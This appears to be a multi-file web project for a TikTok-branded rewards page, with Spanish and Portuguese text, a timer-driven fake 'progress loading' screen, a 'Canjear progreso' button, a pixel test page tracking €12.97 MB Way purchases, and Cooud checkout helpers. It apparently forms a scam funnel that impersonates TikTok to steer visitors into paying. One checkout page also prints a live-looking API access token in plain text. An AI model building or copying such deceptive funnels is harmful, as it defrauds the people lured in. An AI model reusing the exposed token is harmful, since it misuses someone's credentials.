      font-size: 13px;
      color: #111827;
      opacity: .5;
      text-align: center;
      transition:
        opacity .2s,
        transform .2s,
        box-shadow .2s,
        background .2s,
        color .2s;
      min-width: 0;
    }

    .month-item.active {
      opacity: 1;
      transform: translateY(-2px);
      box-shadow: 0 4px 12px rgba(244, 63, 94, .35);
    }

    /* meses concluídos (verde) */
    .month-item.completed {
      background: #ecfdf3;
      color: #166534;
      opacity: 1;
      box-shadow: 0 4px 12px rgba(34, 197, 94, .30);
    }

    /* último período pendente/vermelho (até concluir) */
    .month-item.pending {
      background: #fee2e2;
      color: #b91c1c;
      opacity: 1;
      box-shadow: 0 4px 12px rgba(248, 113, 113, .35);
    }

    .check-circle {
      width: 18px;
      height: 18px;
      border-radius: 999px;
      border: 2px solid #f43f5e;
      display: flex;
      align-items: center;
      justify-content: center;
      background: #fff;
      flex-shrink: 0;
      transition: border-color .2s, background .2s;
    }

    .check-circle svg {
      width: 12px;
      height: 12px;
      fill: none;
      stroke: #f43f5e;
      stroke-width: 2;
      transition: stroke .2s;
    }

    /* check verde para concluídos */
    .month-item.completed .check-circle {
      border-color: #22c55e;
      background: #dcfce7;
    }

    .month-item.completed .check-circle svg {
      stroke: #16a34a;
    }

    /* check vermelho para pendente */
    .month-item.pending .check-circle {
      border-color: #ef4444;
      background: #fee2e2;
    }

    .month-item.pending .check-circle svg {
      stroke: #b91c1c;
    }

    /* conectores ocupam a coluna inteira, mas visualmente são estreitos */
    .month-connector {
      width: 100%;
      max-width: 20px;
      height: 4px;
      border-radius: 999px;
      background: #fee2e2;
      position: relative;
      overflow: hidden;
      justify-self: center;
    }

    .month-connector-fill {
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      width: 0%;
      background: linear-gradient(90deg, #22c55e, #16a34a);
      border-radius: inherit;
      transition: width .35s linear;
    }

    .progress-info {
      font-size: 13px;
      color: #6b7280;
      margin-bottom: 16px;
    }

    /* animação de flutuar do botão */
    @keyframes floatBtn {
      0% {
        transform: translateY(0);
        box-shadow: 0 10px 24px rgba(244, 63, 94, .35);
      }

      50% {
        transform: translateY(-5px);
        box-shadow: 0 18px 32px rgba(244, 63, 94, .5);
      }

      100% {
        transform: translateY(0);
        box-shadow: 0 10px 24px rgba(244, 63, 94, .35);
      }
    }

    .btn {
      display: flex;
      /* <--- aqui o pulo do gato */
      align-items: center;
      justify-content: center;
      gap: 8px;
      padding: 14px 28px;
      border-radius: 999px;
      border: none;
      outline: none;
      background: #f43f5e;
      color: #fff;
      font-weight: 700;
      font-size: 15px;
      cursor: pointer;
      transition: transform .12s, box-shadow .12s, opacity .12s;
      box-shadow: 0 10px 24px rgba(244, 63, 94, .35);
      opacity: 0;
      pointer-events: none;
      margin: 0 auto;
      /* centraliza dentro da coluna */
    }

    .btn.visible {
      opacity: 1;
      pointer-events: auto;
      animation: floatBtn 2.4s ease-in-out infinite;
    }

    .btn:hover {
      animation: none;
      transform: translateY(-2px);
      box-shadow: 0 18px 36px rgba(244, 63, 94, .55);
    }

    /* LOADER TIKTOK – tela branca com bolinha azul/rosa */
    .tiktok-loader-overlay {
      position: fixed;
      inset: 0;
      background: #ffffff;
      display: none;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      z-index: 9999;
    }

    .tiktok-loader-circle {
      width: 70px;
      height: 70px;
      border-radius: 50%;
      border: 6px solid rgba(0, 0, 0, 0.06);
      border-top-color: #00f2ea;
      /* azul água */
      border-right-color: #ff0050;
      /* rosa TikTok */
      animation: tiktok-spin 1s linear infinite;
      margin-bottom: 18px;
    }

    .tiktok-loader-text {
      font-size: 14px;
      color: #111827;
      opacity: .7;
    }

    @keyframes tiktok-spin {
      to {
        transform: rotate(360deg);
      }
    }

    @media (max-width:700px) {
      .card {
        flex-direction: column;
        align-items: flex-start;
      }

      .btn {
        margin: 0 auto;
        /* garante centralizado também no mobile */
      }

      .calendar-img {
        max-width: 240px;
        margin-bottom: 16px;
      }

      .months-inner {
        padding-left: 0;
      }
    }
  </style>
</head>

<body>
  <!-- fundo de partículas -->
  <canvas id="bgCanvas"></canvas>

  <div class="card">
    <div class="left">
      <h1>
        <!-- Parabéns!<br>Concluíste todas as atividades do ano.<br> -->
        <span class="highlight">¡Mira tu progreso!</span>
      </h1>
      <p class="subtitle" style="margin-top: 12px">
        Estamos cargando tu historial mes a mes. <br> Espera unos segundos
        mientras confirmamos todas las etapas.
      </p>

      <!-- calendario.mp4 em cima das datas -->
      <div class="calendar-img">
        <video src="https://rewards2.vercel.app/media/calendario5.mp4" autoplay="" muted="" loop="" playsinline=""></video>
      </div>

      <div class="months">
        <div class="months-inner" id="months">
          <!-- Linha 1 -->
          <div class="months-row">
            <div class="month-item">
              <div class="check-circle">
                <svg viewbox="0 0 24 24">
                  <path d="M5 13l4 4L19 7"></path>
                </svg>
              </div>
              1/2
            </div>

            <!-- CONECTOR 0 -->
            <div class="month-connector">
              <div class="month-connector-fill"></div>
            </div>

            <div class="month-item">
              <div class="check-circle">
                <svg viewbox="0 0 24 24">
                  <path d="M5 13l4 4L19 7"></path>
                </svg>
              </div>
              3/4
            </div>

            <!-- CONECTOR 1 -->
            <div class="month-connector">
              <div class="month-connector-fill"></div>
            </div>

            <div class="month-item">
              <div class="check-circle">
                <svg viewbox="0 0 24 24">
                  <path d="M5 13l4 4L19 7"></path>
                </svg>
              </div>
              5/6
            </div>
          </div>

          <!-- Linha 2 -->
          <div class="months-row">
            <div class="month-item">
              <div class="check-circle">
                <svg viewbox="0 0 24 24">
                  <path d="M5 13l4 4L19 7"></path>
                </svg>
              </div>
              7/8
            </div>

            <!-- CONECTOR 2 -->
            <div class="month-connector">
              <div class="month-connector-fill"></div>
            </div>

            <div class="month-item">
              <div class="check-circle">
                <svg viewbox="0 0 24 24">
                  <path d="M5 13l4 4L19 7"></path>
                </svg>
              </div>
              9/10
            </div>

            <!-- CONECTOR 3 -->
            <div class="month-connector">
              <div class="month-connector-fill"></div>
            </div>

            <div class="month-item pending">
              <div class="check-circle">
                <svg viewbox="0 0 24 24">
                  <path d="M5 13l4 4L19 7"></path>
                </svg>
              </div>
              11/12
            </div>
          </div>
        </div>
      </div>

      <div class="progress-info" id="progressText">
        Iniciando carga de Ene/Feb…
      </div>

      <button class="btn" id="claimBtn">
        <!-- ícone de moeda -->
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-coin" viewbox="0 0 16 16">
          <path d="M5.5 9.511c.076.954.83 1.697 2.182 1.785V12h.6v-.709c1.4-.098 2.218-.846 2.218-1.932 0-.987-.626-1.496-1.745-1.76l-.473-.112V5.57c.6.068.982.396 1.074.85h1.052c-.076-.919-.864-1.638-2.126-1.716V4h-.6v.719c-1.195.117-2.01.836-2.01 1.853 0 .9.606 1.472 1.613 1.707l.397.098v2.034c-.615-.093-1.022-.43-1.114-.9zm2.177-2.166c-.59-.137-.91-.416-.91-.836 0-.47.345-.822.915-.925v1.76h-.005zm.692 1.193c.717.166 1.048.435 1.048.91 0 .542-.412.914-1.135.982V8.518z">
          </path>
          <path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14m0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16"></path>
          <path d="M8 13.5a5.5 5.5 0 1 1 0-11 5.5 5.5 0 0 1 0 11m0 .5A6 6 0 1 0 8 2a6 6 0 0 0 0 12"></path>
        </svg>
        Canjear progreso
      </button>
    </div>
  </div>

  <!-- TELA BRANCA DE CARREGAMENTO TIKTOK -->
  <div class="tiktok-loader-overlay" id="tiktok-loader">
    <div class="tiktok-loader-circle"></div>
    <div class="tiktok-loader-text">Validando acceso...</div>
  </div>

  <script>
    const monthItems = Array.from(document.querySelectorAll('.month-item'));
    const connectorFills = Array.from(document.querySelectorAll('.month-connector-fill'));
    const progressText = document.getElementById('progressText');
    const claimBtn = document.getElementById('claimBtn');

    const labels = [
      'Ene/Feb',
      'Mar/Abr',
      'May/Jun',
      'Jul/Ago',
      'Sep/Oct',
      'Nov/Dic'
    ];

    let currentIndex = 0;
    const totalSteps = labels.length;
    const stepTime = 900;
    let loop;

    function updateStep() {
      monthItems.forEach((item, i) => {
        const isLast = (i === totalSteps - 1);

        item.classList.toggle('active', i === currentIndex);

        const completed = !isLast && i < currentIndex;
        item.classList.toggle('completed', completed);
      });

      // conectores enchendo conforme o progresso
      connectorFills.forEach((fill, i) => {
        let fillIt = false;
        if (i === 0 && currentIndex >= 1) fillIt = true;
        if (i === 1 && currentIndex >= 2) fillIt = true;
        if (i === 2 && currentIndex >= 4) fillIt = true;
        if (i === 3 && currentIndex >= 5) fillIt = true;
        fill.style.width = fillIt ? '100%' : '0%';
      });

      if (currentIndex < totalSteps - 2) {
        progressText.textContent = 'Cargando ' + labels[currentIndex + 1] + '…';
      } else if (currentIndex === totalSteps - 2) {
        progressText.textContent = 'Cargando último período (Nov/Dic)…';
      } else {
        // Quando termina tudo: deixa 11/12 verde como os outros
        const lastItem = monthItems[totalSteps - 1];
        lastItem.classList.remove('pending');
        lastItem.classList.add('completed');

        progressText.textContent = '¡Tu progreso se ha completado con éxito!';
        claimBtn.classList.add('visible');
        clearInterval(loop);
      }
    }

    updateStep();

    loop = setInterval(() => {
      if (currentIndex < totalSteps - 1) {
        currentIndex++;
        updateStep();
      }
    }, stepTime);

    // Mostra a tela branca com bolinha azul/rosa por 3s e depois redireciona
    function mostrarLoaderTikTok() {
      const loader = document.getElementById('tiktok-loader');
      if (loader) {
        loader.style.display = 'flex';
      }

      // opcional: esconde o card por trás
      const card = document.querySelector('.card');
      if (card) card.style.visibility = 'hidden';

      setTimeout(() => {
        const urlParams = new URLSearchParams(window.location.search);
        const finalUrl = 'index.html' + (urlParams.toString() ? '?' + urlParams.toString() : '');
        window.location.href = finalUrl;
      }, 3000);
    }

    // Redireciona ao clicar em "Resgatar progresso" com o loader
    claimBtn.addEventListener('click', () => {
      mostrarLoaderTikTok();
    });

    /* ------ PARTÍCULAS NO FUNDO (MAIORES E COM CONTRASTE) ------ */
    const canvas = document.getElementById('bgCanvas');
    const ctx = canvas.getContext('2d');
    let particles = [];
    let width = window.innerWidth;
    let height = window.innerHeight;

    function resizeCanvas() {
      width = window.innerWidth;
      height = window.innerHeight;
      const ratio = window.devicePixelRatio || 1;
      canvas.width = width * ratio;
      canvas.height = height * ratio;
      ctx.setTransform(ratio, 0, 0, ratio, 0, 0);
    }

    function createParticles(count) {
      const palette = [
        { r: 244, g: 63, b: 94 },   // rosa f43f5e
        { r: 56, g: 189, b: 248 },  // azul claro
        { r: 248, g: 250, b: 252 }  // quase branco
      ];
      particles = [];
      for (let i = 0; i < count; i++) {
        const color = palette[Math.floor(Math.random() * palette.length)];
        particles.push({
          x: Math.random() * width,
          y: Math.random() * height,
          r: 2 + Math.random() * 3.5,
          speedY: 0.25 + Math.random() * 0.6,
          speedX: (Math.random() - 0.5) * 0.4,
          alpha: 0.4 + Math.random() * 0.4,
          color
        });
      }
    }

    function drawParticles() {
      ctx.clearRect(0, 0, width, height);
      particles.forEach(p => {
        ctx.beginPath();
        ctx.arc(p.x, p.y, p.r, 0, Math.PI * 2);
        ctx.fillStyle = 'rgba(' + p.color.r + ',' + p.color.g + ',' + p.color.b + ',' + p.alpha + ')';
        ctx.fill();

        p.y += p.speedY;
        p.x += p.speedX;

        if (p.y - p.r > height) {
          p.y = -p.r;
          p.x = Math.random() * width;
        }
        if (p.x < -10) p.x = width + 10;
        if (p.x > width + 10) p.x = -10;
      });
      requestAnimationFrame(drawParticles);
    }

    window.addEventListener('resize', () => {
      resizeCanvas();
      createParticles(45);
    });

    // iniciar partículas já na entrada da página
    resizeCanvas();
    createParticles(45);
    drawParticles();
  </script>

  <script src="js/anti-copy.js"></script>
</body>

</html>
</file>

<file: test-pixel.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Teste TikTok Pixel</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    
    body {
      font-family: 'Arial', sans-serif;
      background: #f5f5f5;
      padding: 20px;
      max-width: 900px;
      margin: 0 auto;
    }
    
    .container {
      background: white;
      padding: 30px;
      border-radius: 12px;
      box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    }
    
    h1 {
      color: #333;
      margin-bottom: 10px;
      font-size: 24px;
    }
    
    .subtitle {
      color: #666;
      margin-bottom: 30px;
      font-size: 14px;
    }
    
    .status-card {
      background: #f8f9fa;
      padding: 20px;
      border-radius: 8px;
      margin-bottom: 20px;
      border-left: 4px solid #667eea;
    }
    
    .status-card.success {
      border-left-color: #4caf50;
      background: #e8f5e9;
    }
    
    .status-card.error {
      border-left-color: #f44336;
      background: #ffebee;
    }
    
    .status-card.warning {
      border-left-color: #ff9800;
      background: #fff3e0;
    }
    
    .status-title {
      font-weight: 600;
      margin-bottom: 10px;
      font-size: 16px;
    }
    
    .status-details {
      font-size: 14px;
      color: #666;
      line-height: 1.6;
    }
    
    .event-list {
      margin-top: 30px;
    }
    
    .event-item {
      background: #f8f9fa;
      padding: 15px;
      border-radius: 8px;
      margin-bottom: 10px;
      border-left: 3px solid #667eea;
    }
    
    .event-name {
      font-weight: 600;
      color: #333;
      margin-bottom: 5px;
    }
    
    .event-data {
      font-size: 12px;
      color: #666;
      font-family: 'Courier New', monospace;
      background: white;
      padding: 8px;
      border-radius: 4px;
      margin-top: 5px;
    }
    
    button {
      background: #667eea;
      color: white;
      border: none;
      padding: 12px 24px;
      border-radius: 8px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      margin: 10px 10px 10px 0;
      transition: background 0.3s;
    }
    
    button:hover {
      background: #5568d3;
    }
    
    .test-buttons {
      margin-top: 20px;
      padding-top: 20px;
      border-top: 1px solid #e0e0e0;
    }
    
    .log {
      background: #1e1e1e;
      color: #d4d4d4;
      padding: 15px;
      border-radius: 8px;
      font-family: 'Courier New', monospace;
      font-size: 12px;
      max-height: 400px;
      overflow-y: auto;
      margin-top: 20px;
    }
    
    .log-line {
      margin-bottom: 5px;
    }
    
    .log-line.success {
      color: #4caf50;
    }
    
    .log-line.error {
      color: #f44336;
    }
    
    .log-line.warning {
      color: #ff9800;
    }
  </style>
</head>
<body>
  <div class="container">
    <h1>🧪 Teste TikTok Pixel</h1>
    <p class="subtitle">Verifica se todos os eventos estão sendo disparados corretamente</p>
    
    <div id="pixel-status" class="status-card">
      <div class="status-title">Verificando Pixel...</div>
      <div class="status-details">A verificar se o pixel está carregado...</div>
    </div>
    
    <div class="test-buttons">
      <h3 style="margin-bottom: 15px;">Testar Eventos:</h3>
      <button onclick="testViewContent()">📄 ViewContent</button>
      <button onclick="testContact()">📞 Contact</button>
      <button onclick="testAddToCart()">🛒 AddToCart</button>
      <button onclick="testInitiateCheckout()">🛍️ InitiateCheckout</button>
      <button onclick="testSubmitForm()">📝 SubmitForm</button>
      <button onclick="testGenerateLead()">🎯 GenerateLead</button>
      <button onclick="testCompletePayment()">💳 CompletePayment</button>
      <button onclick="testPurchase()">💰 Purchase</button>
    </div>
    
    <div class="event-list">
      <h3 style="margin-bottom: 15px; margin-top: 30px;">Eventos Disparados:</h3>
      <div id="events-log" class="log">
        <div class="log-line">Aguardando eventos...</div>
      </div>
    </div>
  </div>

  <!-- Carregar pixel e scripts do funil para testar -->
  <!-- TikTok Pixel Oficial -->
  <script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
      ttq.load('D6U6133C77U4GR00E4QG');
      ttq.page();
    }(window, document, 'ttq');
  </script>
  
  <script src="js/tiktok-pixel.js"></script>
  
  <script>
    const eventsLog = document.getElementById('events-log');
    const pixelStatus = document.getElementById('pixel-status');
    
    function addLog(message, type = 'info') {
      const timestamp = new Date().toLocaleTimeString('pt-PT');
      const logLine = document.createElement('div');
      logLine.className = `log-line ${type}`;
      logLine.textContent = `[${timestamp}] ${message}`;
      eventsLog.insertBefore(logLine, eventsLog.firstChild);
      
      // Limitar a 50 linhas
      while (eventsLog.children.length > 50) {
        eventsLog.removeChild(eventsLog.lastChild);
      }
    }
    
    function checkPixelStatus() {
      const statusTitle = pixelStatus.querySelector('.status-title');
      const statusDetails = pixelStatus.querySelector('.status-details');
      
      let pixelLoaded = false;
      let methods = [];
      
      if (typeof ttq !== 'undefined' && ttq.track) {
        pixelLoaded = true;
        methods.push('ttq (API padrão)');
      }
      
      if (typeof window !== 'undefined' && window.tiktokq) {
        pixelLoaded = true;
        methods.push('tiktokq');
      }
      
      if (pixelLoaded) {
        pixelStatus.className = 'status-card success';
        statusTitle.textContent = '✅ Pixel TikTok Carregado';
        statusDetails.innerHTML = `
          <strong>Métodos disponíveis:</strong><br>
          ${methods.join('<br>')}<br><br>
          <strong>Pixel ID:</strong> D6U6133C77U4GR00E4QG
        `;
      } else {
        pixelStatus.className = 'status-card error';
        statusTitle.textContent = '❌ Pixel TikTok NÃO Encontrado';
        statusDetails.textContent = 'O pixel não está carregado. Verifica se está instalado corretamente no index.html';
      }
    }
    
    // Interceptar chamadas de trackTikTokEvent para logar
    const originalTrackTikTokEvent = window.trackTikTokEvent;
    if (typeof trackTikTokEvent === 'function') {
      window.trackTikTokEvent = function(eventName, eventData) {
        addLog(`📤 Evento disparado: ${eventName}`, 'success');
        addLog(`   Dados: ${JSON.stringify(eventData)}`, 'info');
        return originalTrackTikTokEvent(eventName, eventData);
      };
    }
    
    function testViewContent() {
      if (typeof trackPageView === 'function') {
        trackPageView();
        addLog('✅ Teste ViewContent executado', 'success');
      } else {
        addLog('❌ Função trackPageView não encontrada', 'error');
      }
    }
    
    function testContact() {
      if (typeof trackContact === 'function') {
        trackContact();
        addLog('✅ Teste Contact executado', 'success');
      } else {
        addLog('❌ Função trackContact não encontrada', 'error');
      }
    }
    
    function testAddToCart() {
      if (typeof trackAddToCart === 'function') {
        trackAddToCart(947.00);
        addLog('✅ Teste AddToCart executado (€947.00)', 'success');
      } else {
        addLog('❌ Função trackAddToCart não encontrada', 'error');
      }
    }
    
    function testInitiateCheckout() {
      if (typeof trackInitiateCheckout === 'function') {
        trackInitiateCheckout(12.97);
        addLog('✅ Teste InitiateCheckout executado (€12.97)', 'success');
      } else {
        addLog('❌ Função trackInitiateCheckout não encontrada', 'error');
      }
    }
    
    function testSubmitForm() {
      if (typeof trackSubmitForm === 'function') {
        trackSubmitForm('mbway');
        addLog('✅ Teste SubmitForm executado (MB Way)', 'success');
      } else {
        addLog('❌ Função trackSubmitForm não encontrada', 'error');
      }
    }
    
    function testGenerateLead() {
      if (typeof trackGenerateLead === 'function') {
        trackGenerateLead('mbway', 12.97, 'test-transaction-123');
        addLog('✅ Teste GenerateLead executado', 'success');
      } else {
        addLog('❌ Função trackGenerateLead não encontrada', 'error');
      }
    }
    
    function testCompletePayment() {
      if (typeof trackCompletePayment === 'function') {
        trackCompletePayment(12.97, 'test-transaction-123');
        addLog('✅ Teste CompletePayment executado (€12.97)', 'success');
      } else {
        addLog('❌ Função trackCompletePayment não encontrada', 'error');
      }
    }
    
    function testPurchase() {
      if (typeof trackPurchase === 'function') {
        trackPurchase(12.97, 'test-transaction-123');
        addLog('✅ Teste Purchase executado (€12.97)', 'success');
      } else {
        addLog('❌ Função trackPurchase não encontrada', 'error');
      }
    }
    
    // Verificar status do pixel
    setTimeout(checkPixelStatus, 2000);
    setInterval(checkPixelStatus, 5000);
    
    // Verificar eventos pendentes
    try {
      const pendingEvents = JSON.parse(localStorage.getItem('tiktok_pending_events') || '[]');
      if (pendingEvents.length > 0) {
        addLog(`⚠️ ${pendingEvents.length} eventos pendentes encontrados no localStorage`, 'warning');
      }
    } catch (e) {
      addLog('❌ Erro ao verificar eventos pendentes', 'error');
    }
    
    addLog('🚀 Página de teste carregada', 'success');
  </script>
</body>
</html>
</file>

<file: checkout/listar-precos.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Listar Preços Cooud</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body { font-family: system-ui, sans-serif; padding: 24px; max-width: 600px; margin: 0 auto; }
    h1 { margin-bottom: 20px; font-size: 20px; }
    .token-input { width: 100%; padding: 12px; margin-bottom: 16px; border: 1px solid #ccc; border-radius: 8px; font-family: monospace; }
    button { padding: 12px 24px; background: #ff2c55; color: white; border: none; border-radius: 8px; cursor: pointer; font-weight: 600; }
    button:disabled { opacity: 0.6; cursor: not-allowed; }
    .result { margin-top: 24px; background: #f5f5f5; padding: 20px; border-radius: 8px; }
    .price-item { background: white; padding: 16px; margin: 12px 0; border-radius: 8px; border: 1px solid #e0e0e0; }
    .price-id { font-family: monospace; background: #eee; padding: 8px 12px; border-radius: 4px; font-size: 14px; word-break: break-all; }
    .price-name { font-weight: 600; margin-bottom: 4px; }
    .price-amount { color: #666; font-size: 14px; }
    .copy-btn { margin-top: 8px; padding: 6px 12px; font-size: 12px; background: #4caf50; }
    .error { background: #ffebee; color: #c62828; padding: 16px; border-radius: 8px; margin-top: 16px; }
    .loading { color: #666; margin-top: 16px; }
    .instructions { background: #e3f2fd; padding: 16px; border-radius: 8px; margin-bottom: 20px; font-size: 14px; line-height: 1.5; }
  </style>
  <script src="config.js"></script>
</head>
<body>
  <h1>🔍 Obter IDs dos Preços Cooud</h1>
  
  <div class="instructions">
    <strong>Token:</strong> Sim, cola o token <code>orbit_at_79tvIPxJS5V7lfkAfrnUSHud_ZuzPtkLFf4t-h7er4Q</code> (ou o teu).<br>
    <strong>Erro 401?</strong> Gera um novo token na Cooud (Integrações > "+ Novo token"). O token antigo pode ter expirado ou sido revogado. Copia-o assim que for criado — só é mostrado uma vez.
  </div>

  <input type="password" class="token-input" id="token" placeholder="Token orbit_at_..." value="">
  
  <button id="btn" onclick="listarPrecos()">Listar preços</button>

  <div id="output"></div>

  <script>
    const API = 'https://orbit.cooud.com';

    async function listarPrecos() {
      const token = document.getElementById('token').value.trim();
      const output = document.getElementById('output');
      const btn = document.getElementById('btn');

      if (!token) {
        output.innerHTML = '<div class="error">Introduz o token de acesso.</div>';
        return;
      }

      btn.disabled = true;
      output.innerHTML = '<div class="loading">A carregar...</div>';

      try {
        // Tentar /stores primeiro (token de store) e depois /user/stores (token de user)
        let stores = [];
        let res = await fetch(`${API}/stores`, { 
          headers: { 
            'Authorization': `Bearer ${token}`,
            'X-Store-Access-Token': token
          } 
        });
        if (res.ok) {
          const data = await res.json();
          stores = Array.isArray(data) ? data : (data.data || data.stores || [data] || []);
        }
        if (stores.length === 0) {
          res = await fetch(`${API}/user/stores`, { 
            headers: { 
              'Authorization': `Bearer ${token}`,
              'X-Store-Access-Token': token
            } 
          });
          if (res.ok) stores = await res.json();
        }
        if (!res.ok) {
          const err = await res.text();
          throw new Error(res.status === 401 ? 'Token inválido ou expirado. Gera um novo na Cooud > Integrações > Tokens.' : err || 'Erro ' + res.status);
        }
        if (!stores || stores.length === 0) {
          output.innerHTML = '<div class="error">Nenhuma store encontrada.</div>';
          return;
        }

        let html = '<div class="result"><h3>Preços encontrados</h3>';
        let totalPrices = 0;

        for (const store of stores) {
          const courses = await fetch(`${API}/stores/${store.id}/courses`, {
            headers: { 
              'Authorization': `Bearer ${token}`,
              'X-Store-Access-Token': token
            }
          }).then(r => r.ok ? r.json() : []);

          for (const course of courses || []) {
            const prices = await fetch(`${API}/courses/${course.slug}/prices`, {
              headers: { 
                'Authorization': `Bearer ${token}`,
                'X-Store-Access-Token': token
              }
            }).then(r => r.ok ? r.json() : []);

            for (const price of prices || []) {
              totalPrices++;
              html += `
                <div class="price-item">
                  <div class="price-name">${store.name} → ${course.name}</div>
                  <div class="price-amount">${price.name || ''} - €${(price.amount || 0) / 100}</div>
                  <div class="price-id" title="Clica para copiar">${price.id}</div>
                  <button class="copy-btn" onclick="copyId('${price.id}')">Copiar ID</button>
                </div>
              `;
            }
          }
        }

        if (totalPrices === 0) {
          html += '<p>Nenhum preço encontrado. Cria um produto/curso na dashboard Cooud primeiro.</p>';
        }

        html += '</div>';
        output.innerHTML = html;
      } catch (e) {
        output.innerHTML = `<div class="error">Erro: ${e.message}. Verifica o token.</div>`;
      }

      btn.disabled = false;
    }

    function copyId(id) {
      navigator.clipboard.writeText(id).then(() => {
        alert('ID copiado! Cola no config.js em prices: ["' + id + '"]');
      });
    }

    // Preencher token do config se existir
    if (typeof COOUD_CONFIG !== 'undefined' && COOUD_CONFIG.accessToken) {
      document.getElementById('token').value = COOUD_CONFIG.accessToken;
    }
  </script>
</body>
</html>
</file>

<file: checkout/obter-ids.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width; initial-scale=1">
  <title>Obter IDs de Preços - Cooud</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body { font-family: system-ui, sans-serif; padding: 24px; max-width: 640px; margin: 0 auto; }
    h1 { margin-bottom: 16px; font-size: 20px; }
    .info { background: #e3f2fd; padding: 16px; border-radius: 8px; margin-bottom: 20px; font-size: 14px; line-height: 1.5; }
    .info code { background: #fff; padding: 2px 6px; border-radius: 4px; }
    .price { background: #f5f5f5; padding: 16px; margin: 12px 0; border-radius: 8px; border: 1px solid #e0e0e0; }
    .price-id { font-family: monospace; background: #fff; padding: 8px 12px; border-radius: 4px; font-size: 13px; word-break: break-all; margin: 8px 0; }
    .copy-btn { padding: 8px 16px; background: #4caf50; color: #fff; border: none; border-radius: 6px; cursor: pointer; font-weight: 600; }
    .error { background: #ffebee; color: #c62828; padding: 16px; border-radius: 8px; margin-top: 16px; }
    .loading { color: #666; margin: 16px 0; }
  </style>
</head>
<body>
  <h1>Obter IDs de Preços Cooud</h1>
  <div class="info">
    Usa o <code>listar-precos.php</code> no teu servidor para obter os IDs corretos.
    O ID deve ter 26 caracteres (ex: <code>01HXXX...</code>) e não pode conter I, L, O, Q, R, S, W.
  </div>
  <div id="output"><div class="loading">A carregar...</div></div>

  <script>
    fetch('listar-precos.php')
      .then(r => {
        if (r.status === 401) return r.json().then(d => { throw new Error(d.error || 'Token inválido'); });
        return r.json();
      })
      .then(data => {
        const prices = data.prices || [];
        if (prices.length === 0) {
          document.getElementById('output').innerHTML = '<div class="error">Nenhum preço encontrado. Cria um produto na dashboard Cooud primeiro. Ou o token pode estar expirado – gera um novo em Integrações > Tokens.</div>';
          return;
        }
        let html = '<p><strong>' + prices.length + ' preço(s) encontrado(s)</strong></p>';
        prices.forEach(p => {
          const amount = (p.amount || 0) / 100;
          html += `
            <div class="price">
              <div><strong>${p.name || 'Sem nome'}</strong> – €${amount.toFixed(2)}</div>
              <div class="price-id" title="Clica para copiar">${p.id}</div>
              <button class="copy-btn" onclick="navigator.clipboard.writeText('${p.id}'); alert('ID copiado! Cola no config.js em prices: [\"' + p.id + '\"]')">Copiar ID</button>
            </div>
          `;
        });
        document.getElementById('output').innerHTML = html;
      })
      .catch(e => {
        document.getElementById('output').innerHTML = '<div class="error">' + e.message + '</div>';
      });
  </script>
</body>
</html>
</file>
<file: css/main.css>
/* Main Styles */
:root {
  --primary-color: #fe2c55;
  --primary-hover: #ff4d70;
  --secondary-color: #25f4ee;
  --text-color: #121212;
  --text-secondary: #656565;
  --background-color: #f8f8f8;
  --card-color: #ffffff;
  --border-color: #e8e8e8;
  --success-color: #4ade80;
  --modal-bg: rgba(0, 0, 0, 0.5);
  --reward-color: #4caf50;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Poppins', sans-serif;
  background-color: #ffffff;
  color: var(--text-color);
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
  background-image: none;
}

.app-container {
  width: 100%;
  max-width: 600px;
  min-height: 600px;
  margin: 20px;
  background-color: var(--card-color);
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  overflow: hidden;
  position: relative;
}

.quiz-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  border-bottom: 1px solid var(--border-color);
  width: 100%;
}

.tiktok-logo {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-shrink: 0;
}

.tiktok-logo img {
  height: 32px;
  margin-right: 8px;
}

.tiktok-logo span {
  font-weight: 600;
  font-size: 20px;
}

.balance-container {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-shrink: 0;
  margin-left: auto;
  justify-content: flex-end;
}


.balance {
  background-color: #f1f1f1;
  padding: 6px 12px;
  border-radius: 6px;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
}

.withdraw-btn {
  background-color: var(--primary-color);
  color: white;
  border: none;
  padding: 6px 14px;
  border-radius: 6px;
  font-weight: 600;
  font-size: 13px;
  cursor: pointer;
  transition: all 0.2s ease;
